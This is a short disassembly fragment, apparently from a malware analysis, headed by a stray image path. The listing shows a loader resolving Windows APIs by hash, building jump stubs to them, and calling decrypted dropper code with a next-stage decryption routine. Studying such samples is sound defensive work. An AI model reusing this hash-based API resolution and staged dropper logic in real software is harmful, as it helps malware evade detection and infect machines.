 resolve_apis_loop: ; CODE XREF: decrypt_run_code+190↓j
lodsd ; esi = API/DLL hashes ptr
test eax, eax
jz short load_next_dll
push eax ; API hash
push edi ; DLL handle
call resolve_api
test eax, eax
jz short terminate_endp
push [ebp+jmp2api_array] ; buffer for code snippet
; (in mem above the DLL)
push edx ; pointer to code snippet
push eax ; API ptr
call create_jmp2api_entry
add edx, 4
add [ebp+jmp2api_array], 10h
jmp short resolve_apis_loop
; ---------------------------------------------------------------------------
call_dropper_code: ; CODE XREF: decrypt_run_code+15B↑j
mov eax, [ebx+enc.code_start] ; dropper code offset
add eax, [ebp+base_address] ; dropper code ptr
push [ebp+arg_4] ; next_stage_decrypt_function
call eax